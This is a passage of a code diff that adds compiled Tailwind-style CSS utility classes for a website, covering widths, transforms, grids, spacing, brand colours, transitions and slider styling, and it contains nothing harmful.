+}
+.max-w-\[400px\] {
+  max-width: 400px;
+}
+.max-w-\[40ch\] {
+  max-width: 40ch;
+}
+.max-w-\[42ch\] {
+  max-width: 42ch;
+}
+.max-w-\[450px\] {
+  max-width: 450px;
+}
+.max-w-\[500px\] {
+  max-width: 500px;
+}
+.max-w-\[50ch\] {
+  max-width: 50ch;
+}
+.max-w-\[520px\] {
+  max-width: 520px;
+}
+.max-w-\[535px\] {
+  max-width: 535px;
+}
+.max-w-\[53ch\] {
+  max-width: 53ch;
+}
+.max-w-\[60ch\] {
+  max-width: 60ch;
+}
+.max-w-\[650px\] {
+  max-width: 650px;
+}
+.max-w-\[65ch\] {
+  max-width: 65ch;
+}
+.max-w-\[70ch\] {
+  max-width: 70ch;
+}
+.max-w-\[792px\] {
+  max-width: 792px;
+}
+.max-w-\[800px\] {
+  max-width: 800px;
+}
+.max-w-\[850px\] {
+  max-width: 850px;
+}
+.max-w-\[950px\] {
+  max-width: 950px;
+}
+.max-w-screen-max,
+.max-w-screen-max\+padding {
+  max-width: 1200px;
+}
+.max-w-screen-max-reduced-content {
+  max-width: 1000px;
+}
+.max-w-sm {
+  max-width: 24rem;
+}
+.flex-1 {
+  flex: 1 1 0%;
+}
+.origin-top-right {
+  transform-origin: top right;
+}
+.-translate-y-2\/4 {
+  --tw-translate-y: -50%;
+}
+.-rotate-90,
+.-translate-y-2\/4 {
+  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
+    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
+    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
+}
+.-rotate-90 {
+  --tw-rotate: -90deg;
+}
+.rotate-180 {
+  --tw-rotate: 180deg;
+}
+.rotate-180,
+.scale-0 {
+  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
+    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
+    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
+}
+.scale-0 {
+  --tw-scale-x: 0;
+  --tw-scale-y: 0;
+}
+.scale-100 {
+  --tw-scale-x: 1;
+  --tw-scale-y: 1;
+}
+.scale-100,
+.scale-75 {
+  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
+    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
+    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
+}
+.scale-75 {
+  --tw-scale-x: 0.75;
+  --tw-scale-y: 0.75;
+}
+.scale-95 {
+  --tw-scale-x: 0.95;
+  --tw-scale-y: 0.95;
+}
+.scale-95,
+.transform {
+  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
+    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
+    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
+}
+.cursor-pointer {
+  cursor: pointer;
+}
+.list-decimal {
+  list-style-type: decimal;
+}
+.list-disc {
+  list-style-type: disc;
+}
+.\!grid-cols-1 {
+  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
+}
+.grid-cols-1 {
+  grid-template-columns: repeat(1, minmax(0, 1fr));
+}
+.grid-cols-2 {
+  grid-template-columns: repeat(2, minmax(0, 1fr));
+}
+.grid-cols-\[1fr\2c 1fr\] {
+  grid-template-columns: 1fr 1fr;
+}
+.grid-cols-\[repeat\(2\2c 160px\)\] {
+  grid-template-columns: repeat(2, 160px);
+}
+.grid-cols-\[repeat\(3\2c 16rem\)\] {
+  grid-template-columns: repeat(3, 16rem);
+}
+.grid-cols-\[repeat\(3\2c min-content\)\] {
+  grid-template-columns: repeat(3, min-content);
+}
+.grid-cols-\[repeat\(4\2c min-content\)\] {
+  grid-template-columns: repeat(4, min-content);
+}
+.grid-rows-\[auto\2c auto\] {
+  grid-template-rows: auto auto;
+}
+.grid-rows-\[repeat\(2\2c fit-content\)\] {
+  grid-template-rows: repeat(2, fit-content);
+}
+.flex-col {
+  flex-direction: column;
+}
+.flex-col-reverse {
+  flex-direction: column-reverse;
+}
+.flex-wrap {
+  flex-wrap: wrap;
+}
+.place-content-center {
+  place-content: center;
+}
+.items-start {
+  align-items: flex-start;
+}
+.items-center {
+  align-items: center;
+}
+.items-stretch {
+  align-items: stretch;
+}
+.\!justify-start {
+  justify-content: flex-start !important;
+}
+.justify-end {
+  justify-content: flex-end;
+}
+.justify-center {
+  justify-content: center;
+}
+.justify-between {
+  justify-content: space-between;
+}
+.\!justify-items-start {
+  justify-items: start !important;
+}
+.justify-items-center {
+  justify-items: center;
+}
+.\!gap-0 {
+  gap: 0 !important;
+}
+.\!gap-10 {
+  gap: 2.5rem !important;
+}
+.gap-0 {
+  gap: 0;
+}
+.gap-0\.5 {
+  gap: 0.125rem;
+}
+.gap-1 {
+  gap: 0.25rem;
+}
+.gap-1\.5 {
+  gap: 0.375rem;
+}
+.gap-10 {
+  gap: 2.5rem;
+}
+.gap-12 {
+  gap: 3rem;
+}
+.gap-2 {
+  gap: 0.5rem;
+}
+.gap-2\.5 {
+  gap: 0.625rem;
+}
+.gap-3 {
+  gap: 0.75rem;
+}
+.gap-4 {
+  gap: 1rem;
+}
+.gap-5 {
+  gap: 1.25rem;
+}
+.gap-6 {
+  gap: 1.5rem;
+}
+.gap-7 {
+  gap: 1.75rem;
+}
+.gap-8 {
+  gap: 2rem;
+}
+.gap-9 {
+  gap: 2.25rem;
+}
+.gap-x-10 {
+  -moz-column-gap: 2.5rem;
+  column-gap: 2.5rem;
+}
+.gap-x-4 {
+  -moz-column-gap: 1rem;
+  column-gap: 1rem;
+}
+.gap-x-5 {
+  -moz-column-gap: 1.25rem;
+  column-gap: 1.25rem;
+}
+.gap-x-6 {
+  -moz-column-gap: 1.5rem;
+  column-gap: 1.5rem;
+}
+.gap-y-1 {
+  row-gap: 0.25rem;
+}
+.gap-y-10 {
+  row-gap: 2.5rem;
+}
+.gap-y-20 {
+  row-gap: 5rem;
+}
+.gap-y-3 {
+  row-gap: 0.75rem;
+}
+.gap-y-3\.5 {
+  row-gap: 0.875rem;
+}
+.gap-y-5 {
+  row-gap: 1.25rem;
+}
+.gap-y-6 {
+  row-gap: 1.5rem;
+}
+.gap-y-7 {
+  row-gap: 1.75rem;
+}
+.self-center {
+  align-self: center;
+}
+.overflow-auto {
+  overflow: auto;
+}
+.overflow-hidden {
+  overflow: hidden;
+}
+.whitespace-nowrap {
+  white-space: nowrap;
+}
+.\!rounded-\[10px\] {
+  border-radius: 10px !important;
+}
+.\!rounded-\[20px\] {
+  border-radius: 20px !important;
+}
+.rounded-\[10px\] {
+  border-radius: 10px;
+}
+.rounded-\[13px\] {
+  border-radius: 13px;
+}
+.rounded-\[18px\] {
+  border-radius: 18px;
+}
+.rounded-\[20px\] {
+  border-radius: 20px;
+}
+.rounded-\[24px\] {
+  border-radius: 24px;
+}
+.rounded-\[30px\] {
+  border-radius: 30px;
+}
+.rounded-\[40px\] {
+  border-radius: 40px;
+}
+.rounded-\[6px\] {
+  border-radius: 6px;
+}
+.rounded-full {
+  border-radius: 9999px;
+}
+.rounded-sm {
+  border-radius: 0.125rem;
+}
+.rounded-xl {
+  border-radius: 0.625rem;
+}
+.rounded-r-\[20px\] {
+  border-bottom-right-radius: 20px;
+  border-top-right-radius: 20px;
+}
+.border {
+  border-width: 1px;
+}
+.border-2 {
+  border-width: 2px;
+}
+.border-\[14px\] {
+  border-width: 14px;
+}
+.border-\[15px\] {
+  border-width: 15px;
+}
+.border-b {
+  border-bottom-width: 1px;
+}
+.border-l-\[3px\] {
+  border-left-width: 3px;
+}
+.border-solid {
+  border-style: solid;
+}
+.\!border-none {
+  border-style: none !important;
+}
+.border-\[transparent_transparent_\#0d47a1_transparent\] {
+  border-color: transparent transparent #0d47a1;
+}
+.border-\[transparent_transparent_white_transparent\] {
+  border-color: transparent transparent #fff;
+}
+.border-gray {
+  --tw-border-opacity: 1;
+  border-color: rgb(74 84 94 / var(--tw-border-opacity));
+}
+.border-lightBlack {
+  --tw-border-opacity: 1;
+  border-color: rgb(36 36 38 / var(--tw-border-opacity));
+}
+.border-tintBlue {
+  --tw-border-opacity: 1;
+  border-color: rgb(219 220 229 / var(--tw-border-opacity));
+}
+.border-trustBlack {
+  --tw-border-opacity: 1;
+  border-color: rgb(27 27 28 / var(--tw-border-opacity));
+}
+.border-trustBlue {
+  --tw-border-opacity: 1;
+  border-color: rgb(13 71 161 / var(--tw-border-opacity));
+}
+.\!bg-\[\#840DFF\] {
+  --tw-bg-opacity: 1 !important;
+  background-color: rgb(132 13 255 / var(--tw-bg-opacity)) !important;
+}
+.\!bg-\[transparent\] {
+  background-color: transparent !important;
+}
+.\!bg-trustBlack {
+  --tw-bg-opacity: 1 !important;
+  background-color: rgb(27 27 28 / var(--tw-bg-opacity)) !important;
+}
+.bg-\[\#171717\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(23 23 23 / var(--tw-bg-opacity));
+}
+.bg-\[\#D9D9D9\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(217 217 217 / var(--tw-bg-opacity));
+}
+.bg-baseWhite {
+  --tw-bg-opacity: 1;
+  background-color: rgb(244 244 247 / var(--tw-bg-opacity));
+}
+.bg-tintBlack {
+  --tw-bg-opacity: 1;
+  background-color: rgb(75 75 75 / var(--tw-bg-opacity));
+}
+.bg-tintBlue {
+  --tw-bg-opacity: 1;
+  background-color: rgb(219 220 229 / var(--tw-bg-opacity));
+}
+.bg-transparent {
+  background-color: transparent;
+}
+.bg-trustBlack {
+  --tw-bg-opacity: 1;
+  background-color: rgb(27 27 28 / var(--tw-bg-opacity));
+}
+.bg-trustBlack\/60 {
+  background-color: rgba(27, 27, 28, 0.6);
+}
+.bg-trustBlue {
+  --tw-bg-opacity: 1;
+  background-color: rgb(13 71 161 / var(--tw-bg-opacity));
+}
+.bg-trustWhite,
+.bg-white {
+  --tw-bg-opacity: 1;
+  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
+}
+.\!bg-gradientYellowToGreen {
+  background-image: linear-gradient(
+    180deg,
+    #fff465 5.98%,
+    #48ff91 77.73%
+  ) !important;
+}
+.bg-\[linear-gradient\(180deg\2c
+  \#2ECCFF_4\.58\%\2c
+  \#2D9FFF_27\.69\%\2c
+  \#0029FF_100\%\)\] {
+  background-image: linear-gradient(
+    180deg,
+    #2eccff 4.58%,
+    #2d9fff 27.69%,
+    #0029ff
+  );
+}
+.bg-\[linear-gradient\(323deg\2c
+  \#F4F4F7\2c
+  rgba\(244\2c244\2c247\2c0\.00\)100\%\)\] {
+  background-image: linear-gradient(
+    323deg,
+    #f4f4f7,
+    rgba(244, 244, 247, 0) 100%
+  );
+}
+.bg-gradientLightBlueToBlue {
+  background-image: linear-gradient(152deg, #2eccff -2.65%, #0d47a1 82.44%);
+}
+.bg-gradientYellowToGreen {
+  background-image: linear-gradient(180deg, #fff465 5.98%, #48ff91 77.73%);
+}
+.bg-gradientYellowToPink {
+  background-image: linear-gradient(180deg, #fff9a8 5.98%, #ffaefe 77.73%);
+}
+.fill-trustBlack {
+  fill: #1b1b1c;
+}
+.fill-trustWhite {
+  fill: #fff;
+}
+.stroke-tintBlue {
+  stroke: #dbdce5;
+}
+.object-contain {
+  -o-object-fit: contain;
+  object-fit: contain;
+}
+.object-cover {
+  -o-object-fit: cover;
+  object-fit: cover;
+}
+.object-fill {
+  -o-object-fit: fill;
+  object-fit: fill;
+}
+.\!p-0 {
+  padding: 0 !important;
+}
+.\!p-2 {
+  padding: 0.5rem !important;
+}
+.\!p-2\.5 {
+  padding: 0.625rem !important;
+}
+.\!p-3 {
+  padding: 0.75rem !important;
+}
+.\!p-3\.5 {
+  padding: 0.875rem !important;
+}
+.\!p-4 {
+  padding: 1rem !important;
+}
+.\!p-5 {
+  padding: 1.25rem !important;
+}
+.p-1 {
+  padding: 0.25rem;
+}
+.p-2 {
+  padding: 0.5rem;
+}
+.p-2\.5 {
+  padding: 0.625rem;
+}
+.p-5 {
+  padding: 1.25rem;
+}
+.p-7 {
+  padding: 1.75rem;
+}
+.\!px-0 {
+  padding-left: 0 !important;
+  padding-right: 0 !important;
+}
+.\!px-1 {
+  padding-left: 0.25rem !important;
+  padding-right: 0.25rem !important;
+}
+.\!py-10 {
+  padding-bottom: 2.5rem !important;
+  padding-top: 2.5rem !important;
+}
+.\!py-24 {
+  padding-bottom: 6rem !important;
+  padding-top: 6rem !important;
+}
+.px-16 {
+  padding-left: 4rem;
+  padding-right: 4rem;
+}
+.px-2 {
+  padding-left: 0.5rem;
+  padding-right: 0.5rem;
+}
+.px-4 {
+  padding-left: 1rem;
+  padding-right: 1rem;
+}
+.px-5 {
+  padding-left: 1.25rem;
+  padding-right: 1.25rem;
+}
+.px-6 {
+  padding-left: 1.5rem;
+  padding-right: 1.5rem;
+}
+.px-8 {
+  padding-left: 2rem;
+  padding-right: 2rem;
+}
+.px-\[calc\(\(100\%_-_1200px\)_\/_2\)\] {
+  padding-left: calc(50% - 600px);
+  padding-right: calc(50% - 600px);
+}
+.py-10 {
+  padding-bottom: 2.5rem;
+  padding-top: 2.5rem;
+}
+.py-2 {
+  padding-bottom: 0.5rem;
+  padding-top: 0.5rem;
+}
+.py-2\.5 {
+  padding-bottom: 0.625rem;
+  padding-top: 0.625rem;
+}
+.py-3 {
+  padding-bottom: 0.75rem;
+  padding-top: 0.75rem;
+}
+.py-3\.5 {
+  padding-bottom: 0.875rem;
+  padding-top: 0.875rem;
+}
+.py-5 {
+  padding-bottom: 1.25rem;
+  padding-top: 1.25rem;
+}
+.py-\[0\.625rem\] {
+  padding-bottom: 0.625rem;
+  padding-top: 0.625rem;
+}
+.py-\[1\.125rem\] {
+  padding-bottom: 1.125rem;
+  padding-top: 1.125rem;
+}
+.pb-12 {
+  padding-bottom: 3rem;
+}
+.pb-2 {
+  padding-bottom: 0.5rem;
+}
+.pb-3 {
+  padding-bottom: 0.75rem;
+}
+.pb-4 {
+  padding-bottom: 1rem;
+}
+.pb-5 {
+  padding-bottom: 1.25rem;
+}
+.pb-8 {
+  padding-bottom: 2rem;
+}
+.pl-4 {
+  padding-left: 1rem;
+}
+.pl-5 {
+  padding-left: 1.25rem;
+}
+.pr-5 {
+  padding-right: 1.25rem;
+}
+.pt-14 {
+  padding-top: 3.5rem;
+}
+.pt-2 {
+  padding-top: 0.5rem;
+}
+.pt-24 {
+  padding-top: 6rem;
+}
+.pt-8 {
+  padding-top: 2rem;
+}
+.\!text-left {
+  text-align: left !important;
+}
+.text-left {
+  text-align: left;
+}
+.text-center {
+  text-align: center;
+}
+.font-inter {
+  font-family: var(--font-inter);
+}
+.font-wixMadefor {
+  font-family: var(--font-wix-madefor-display);
+}
+.\!text-\[13px\] {
+  font-size: 13px !important;
+}
+.\!text-\[1rem\] {
+  font-size: 1rem !important;
+}
+.text-\[12px\] {
+  font-size: 12px;
+}
+.text-\[3rem\] {
+  font-size: 3rem;
+}
+.text-mobileBodyExtraSmall {
+  font-size: 0.75rem;
+}
+.text-mobileBodyLarge {
+  font-size: 1.125rem;
+}
+.text-mobileBodyMedium {
+  font-size: 1rem;
+}
+.text-mobileBodySmall {
+  font-size: 0.9375rem;
+}
+.text-mobileButton {
+  font-size: 1rem;
+}
+.text-mobileH1 {
+  font-size: 2.375rem;
+}
+.text-mobileH2 {
+  font-size: 2rem;
+}
+.text-mobileH3 {
+  font-size: 1.625rem;
+}
+.text-mobileH4 {
+  font-size: 1.375rem;
+}
+.text-mobileH5 {
+  font-size: 1.1875rem;
+}
+.font-\[500\] {
+  font-weight: 500;
+}
+.font-\[600\] {
+  font-weight: 600;
+}
+.font-\[700\],
+.font-bold {
+  font-weight: 700;
+}
+.font-medium {
+  font-weight: 500;
+}
+.italic {
+  font-style: italic;
+}
+.\!leading-\[100\%\] {
+  line-height: 100% !important;
+}
+.leading-mobileBodyExtraSmall {
+  line-height: 0.75rem;
+}
+.leading-mobileBodyLarge {
+  line-height: 1.625rem;
+}
+.leading-mobileBodyMedium,
+.leading-mobileBodySmall {
+  line-height: 1.125rem;
+}
+.leading-mobileButton {
+  line-height: 0.9375rem;
+}
+.leading-mobileH1 {
+  line-height: 2.8125rem;
+}
+.leading-mobileH2 {
+  line-height: 2.5rem;
+}
+.leading-mobileH3 {
+  line-height: 2rem;
+}
+.leading-mobileH4 {
+  line-height: 1.875rem;
+}
+.leading-mobileH5 {
+  line-height: 1.375rem;
+}
+.tracking-tight {
+  letter-spacing: -0.025em;
+}
+.\!text-\[\#00874E\] {
+  --tw-text-opacity: 1 !important;
+  color: rgb(0 135 78 / var(--tw-text-opacity)) !important;
+}
+.\!text-trustBlack {
+  --tw-text-opacity: 1 !important;
+  color: rgb(27 27 28 / var(--tw-text-opacity)) !important;
+}
+.\!text-trustBlue {
+  --tw-text-opacity: 1 !important;
+  color: rgb(13 71 161 / var(--tw-text-opacity)) !important;
+}
+.\!text-trustWhite {
+  --tw-text-opacity: 1 !important;
+  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
+}
+.text-lightBlack {
+  --tw-text-opacity: 1;
+  color: rgb(36 36 38 / var(--tw-text-opacity));
+}
+.text-trustBlack {
+  --tw-text-opacity: 1;
+  color: rgb(27 27 28 / var(--tw-text-opacity));
+}
+.text-trustBlue {
+  --tw-text-opacity: 1;
+  color: rgb(13 71 161 / var(--tw-text-opacity));
+}
+.text-trustLightBlue {
+  --tw-text-opacity: 1;
+  color: rgb(46 204 255 / var(--tw-text-opacity));
+}
+.text-trustWhite {
+  --tw-text-opacity: 1;
+  color: rgb(255 255 255 / var(--tw-text-opacity));
+}
+.underline {
+  text-decoration-line: underline;
+}
+.\!opacity-100 {
+  opacity: 1 !important;
+}
+.opacity-0 {
+  opacity: 0;
+}
+.opacity-100 {
+  opacity: 1;
+}
+.opacity-50 {
+  opacity: 0.5;
+}
+.opacity-75 {
+  opacity: 0.75;
+}
+.opacity-80 {
+  opacity: 0.8;
+}
+.mix-blend-hard-light {
+  mix-blend-mode: hard-light;
+}
+.outline-none {
+  outline: 2px solid transparent;
+  outline-offset: 2px;
+}
+.outline {
+  outline-style: solid;
+}
+.blur {
+  --tw-blur: blur(8px);
+}
+.blur,
+.filter {
+  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast)
+    var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate)
+    var(--tw-sepia) var(--tw-drop-shadow);
+}
+.\!transition-\[unset\] {
+  transition-duration: 0.15s !important;
+  transition-property: unset !important;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
+}
+.transition {
+  transition-duration: 0.15s;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    -webkit-backdrop-filter;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    backdrop-filter;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    backdrop-filter, -webkit-backdrop-filter;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+}
+.transition-\[background-color\] {
+  transition-duration: 0.15s;
+  transition-property: background-color;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+}
+.transition-\[color\] {
+  transition-duration: 0.15s;
+  transition-property: color;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+}
+.transition-all {
+  transition-duration: 0.15s;
+  transition-property: all;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+}
+.delay-\[350ms\] {
+  transition-delay: 0.35s;
+}
+.\!duration-\[unset\] {
+  transition-duration: unset !important;
+}
+.duration-100 {
+  transition-duration: 0.1s;
+}
+.duration-1000 {
+  transition-duration: 1s;
+}
+.duration-200 {
+  transition-duration: 0.2s;
+}
+.duration-300 {
+  transition-duration: 0.3s;
+}
+.duration-\[400ms\] {
+  transition-duration: 0.4s;
+}
+.ease-in {
+  transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
+}
+.ease-in-out {
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+}
+.ease-out {
+  transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
+}
+.default-transition {
+  transition-duration: 0.5s;
+  transition-property: all;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+}
+.responsive-page-paddings {
+  padding-left: 1.25rem;
+  padding-right: 1.25rem;
+}
+@media (min-width: 768px) {
+  .responsive-page-paddings {
+    padding-left: 2.5rem;
+    padding-right: 2.5rem;
+  }
+}
+.full-screen-section {
+  margin-left: -1.25rem;
+  margin-right: -1.25rem;
+  width: 100vw;
+}
+@media (min-width: 768px) {
+  .full-screen-section {
+    margin-left: -2.5rem;
+    margin-right: -2.5rem;
+  }
+}
+.full-screen-section {
+  padding-left: 1.25rem;
+  padding-right: 1.25rem;
+}
+@media (min-width: 768px) {
+  .full-screen-section {
+    padding-left: 2.5rem;
+    padding-right: 2.5rem;
+  }
+}
+.full-screen-section-mobile {
+  margin-left: -1.25rem;
+  margin-right: -1.25rem;
+  width: 100vw;
+}
+@media (min-width: 768px) {
+  .full-screen-section-mobile {
+    margin-left: -2.5rem;
+    margin-right: -2.5rem;
+  }
+}
+.full-screen-section-mobile {
+  padding-left: 1.25rem;
+  padding-right: 1.25rem;
+}
+@media (min-width: 768px) {
+  .full-screen-section-mobile {
+    padding-left: 2.5rem;
+    padding-right: 2.5rem;
+  }
+}
+@media (min-width: 992px) {
+  .full-screen-section-mobile {
+    margin-left: 0;
+    margin-right: 0;
+    padding-left: 0;
+    padding-right: 0;
+    width: 100%;
+  }
+}
+.\[filter\:blur\(20px\)\] {
+  filter: blur(20px);
+}
+.\[transition-property\:background-color\2c border-color\] {
+  transition-property: background-color, border-color;
+}
+.\[transition-property\:background-color\2c color\] {
+  transition-property: background-color, color;
+}
+.\[transition-property\:background-color\] {
+  transition-property: background-color;
+}
+.\[transition-property\:border-color\2c background-color\] {
+  transition-property: border-color, background-color;
+}
+.\[transition-property\:border-color\] {
+  transition-property: border-color;
+}
+.\[transition-property\:color\2c _transform\] {
+  transition-property: color, transform;
+}
+.\[transition-property\:color\2c fill\] {
+  transition-property: color, fill;
+}
+.\[transition-property\:color\2c stroke\] {
+  transition-property: color, stroke;
+}
+.\[transition-property\:color\] {
+  transition-property: color;
+}
+.\[transition-property\:fill\2c color\] {
+  transition-property: fill, color;
+}
+.\[transition-property\:fill\2c stroke\] {
+  transition-property: fill, stroke;
+}
+.\[transition-property\:fill\] {
+  transition-property: fill;
+}
+.\[transition-property\:opacity\] {
+  transition-property: opacity;
+}
+.\[transition-property\:stop-color\2c color\] {
+  transition-property: stop-color, color;
+}
+.\[transition-property\:stroke\] {
+  transition-property: stroke;
+}
+html {
+  scroll-behavior: smooth;
+}
+body {
+  position: relative;
+}
+swiper-container {
+  width: 100%;
+}
+swiper-slide {
+  background-position: 50%;
+  background-size: cover;
+  height: auto;
+  overflow: hidden;
+  width: 100% !important;
+}
+swiper-container::part(pagination) {
+  cursor: default;
+  margin-bottom: -40px;
+}
+swiper-container::part(bullet),
+swiper-container::part(bullet-active) {
+  background-color: #dbdce5;
+  border-radius: 0;
+  cursor: pointer;
+  height: 3px;
+  opacity: 1;
+  transition: all 0.5s ease-in-out;
+  width: 48px;
+}
+swiper-container::part(bullet-active) {
+  background-color: #0d47a1;
+}
+.before\:absolute:before {
+  content: var(--tw-content);
+  position: absolute;
+}
+.before\:bottom-0:before {
+  bottom: 0;
+  content: var(--tw-content);
+}
+.before\:left-0:before {
+  content: var(--tw-content);
+  left: 0;
+}
+.before\:top-0:before {
+  content: var(--tw-content);
+  top: 0;
+}
+.before\:-z-\[1\]:before {
+  content: var(--tw-content);
+  z-index: -1;
+}
+.before\:w-\[0\%\]:before {
+  content: var(--tw-content);
+  width: 0;
+}
+.before\:rounded-full:before {
+  border-radius: 9999px;
+  content: var(--tw-content);
+}
+.before\:bg-trustGreen:before {
+  --tw-bg-opacity: 1;
+  background-color: rgb(72 255 145 / var(--tw-bg-opacity));
+  content: var(--tw-content);
+}
+.before\:transition:before {
+  content: var(--tw-content);
+  transition-duration: 0.15s;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    -webkit-backdrop-filter;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    backdrop-filter;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    backdrop-filter, -webkit-backdrop-filter;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+}
+.before\:default-transition:before {
+  content: var(--tw-content);
+  transition-duration: 0.5s;
+  transition-property: all;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+}
+.before\:\[transition-duration\:500ms\]:before {
+  content: var(--tw-content);
+  transition-duration: 0.5s;
+}
+.before\:\[transition-property\:width\]:before {
+  content: var(--tw-content);
+  transition-property: width;
+}
+.hover\:cursor-pointer:hover {
+  cursor: pointer;
+}
+.hover\:bg-tintBlue:hover {
+  --tw-bg-opacity: 1;
+  background-color: rgb(219 220 229 / var(--tw-bg-opacity));
+}
+.hover\:bg-trustBlack:hover {
+  --tw-bg-opacity: 1;
+  background-color: rgb(27 27 28 / var(--tw-bg-opacity));
+}
+.hover\:bg-trustBlue:hover {
+  --tw-bg-opacity: 1;
+  background-color: rgb(13 71 161 / var(--tw-bg-opacity));
+}
+.hover\:\!text-trustBlack:hover {
+  --tw-text-opacity: 1 !important;
+  color: rgb(27 27 28 / var(--tw-text-opacity)) !important;
+}
+.hover\:\!text-white:hover {
+  --tw-text-opacity: 1 !important;
+  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
+}
+.hover\:text-trustBlack:hover {
+  --tw-text-opacity: 1;
+  color: rgb(27 27 28 / var(--tw-text-opacity));
+}
+.hover\:text-trustWhite:hover {
+  --tw-text-opacity: 1;
+  color: rgb(255 255 255 / var(--tw-text-opacity));
+}
+.hover\:underline:hover {
+  text-decoration-line: underline;
+}
+.hover\:before\:w-full:hover:before {
+  content: var(--tw-content);
+  width: 100%;
+}
+.focus\:outline-none:focus {
+  outline: 2px solid transparent;
+  outline-offset: 2px;
+}
+.data-\[isopen\=true\]\:visible[data-isopen="true"],
+.data-\[selected\=true\]\:visible[data-selected="true"] {
+  visibility: visible;
+}
+.data-\[isopen\=true\]\:invisible[data-isopen="true"] {
+  visibility: hidden;
+}
+.data-\[selected\=true\]\:z-10[data-selected="true"] {
+  z-index: 10;
+}
+.data-\[odd\=true\]\:col-end-3[data-odd="true"] {
+  grid-column-end: 3;
+}
+.data-\[isopen\=true\]\:mb-0[data-isopen="true"] {
+  margin-bottom: 0;
+}
+.data-\[selectedmenu\=true\]\:mt-5[data-selectedmenu="true"] {
+  margin-top: 1.25rem;
+}
+.data-\[isopen\=true\]\:max-h-96[data-isopen="true"] {
+  max-height: 24rem;
+}
+.data-\[isopen\=true\]\:max-h-screen[data-isopen="true"] {
+  max-height: 100vh;
+}
+.data-\[selectedmenu\=true\]\:max-h-96[data-selectedmenu="true"] {
+  max-height: 24rem;
+}
+.data-\[checked\=true\]\:w-8[data-checked="true"] {
+  width: 2rem;
+}
+.data-\[checked\=true\]\:translate-y-\[-9px\][data-checked="true"] {
+  --tw-translate-y: -9px;
+}
+.data-\[checked\=true\]\:translate-y-\[-9px\][data-checked="true"],
+.data-\[checked\=true\]\:translate-y-\[9px\][data-checked="true"] {
+  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
+    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
+    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
+}
+.data-\[checked\=true\]\:translate-y-\[9px\][data-checked="true"] {
+  --tw-translate-y: 9px;
+}
+.data-\[checked\=true\]\:rotate-45[data-checked="true"] {
+  --tw-rotate: 45deg;
+}
+.data-\[checked\=true\]\:rotate-45[data-checked="true"],
+.data-\[checked\=true\]\:rotate-90[data-checked="true"] {
+  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
+    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
+    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
+}
+.data-\[checked\=true\]\:rotate-90[data-checked="true"] {
+  --tw-rotate: 90deg;
+}
+.data-\[checked\=true\]\:rotate-\[-45deg\][data-checked="true"] {
+  --tw-rotate: -45deg;
+}
+.data-\[checked\=true\]\:rotate-\[-45deg\][data-checked="true"],
+.data-\[open\=true\]\:rotate-90[data-open="true"],
+.data-\[selectedmenu\=true\]\:rotate-90[data-selectedmenu="true"] {
+  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
+    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
+    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
+}
+.data-\[open\=true\]\:rotate-90[data-open="true"],
+.data-\[selectedmenu\=true\]\:rotate-90[data-selectedmenu="true"] {
+  --tw-rotate: 90deg;
+}
+.data-\[odd\=false\]\:flex-row-reverse[data-odd="false"] {
+  flex-direction: row-reverse;
+}
+.data-\[active\=true\]\:border-trustBlack[data-active="true"] {
+  --tw-border-opacity: 1;
+  border-color: rgb(27 27 28 / var(--tw-border-opacity));
+}
+.data-\[current\=true\]\:\!border-trustBlue[data-current="true"] {
+  --tw-border-opacity: 1 !important;
+  border-color: rgb(13 71 161 / var(--tw-border-opacity)) !important;
+}
+.data-\[isopen\=true\]\:bg-baseWhite[data-isopen="true"] {
